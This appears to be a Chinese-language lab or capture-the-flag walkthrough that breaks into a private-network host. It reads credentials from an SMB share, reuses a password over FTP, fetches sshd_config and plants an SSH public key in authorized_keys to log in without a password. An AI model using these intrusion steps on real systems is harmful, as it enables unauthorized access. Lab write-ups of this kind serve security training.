
使用smbclient连接
命令:smbclient //192.168.2.117/sbmdata
输入密码:rootroot1 登录成功

查看目录下的文件
命令:ls

下载文件看看有没有重要帮助信息
命令:smb: > get secure

查看下载的 secure文件
命令:cat secure
发现新增用户:smbuser
密码:chauthtok

尝试账号/密码ssh登录
登录失败,无法访问,只能用私钥才能访问

尝试用ftp登录,使用密码:chauthtok 登录失败,使用密码:rootroot1 登录成功

解决ftp输入命令显示 500 Illegal PORT command
解决方法链接:https://www.cnblogs.com/linuxws/p/11006293.html
第一步:quote pasv
第二步:passive
查看ssh配置文件,发现用户秘钥文件

将其下载查看
ftp> get sshd_config

命令:vim sshd_config

在 smbuser用户下创建文件,伪造公钥和私钥,创建连接

生成公钥
创建公钥和私钥
命令:ssh-Keygen-t rsa

使用命令将公钥拷贝至 用户根目录

上传公钥
上传公钥至 .ssh/authorized_keys目录下

ssh远程登录,直接登录成功,不需要输入密码
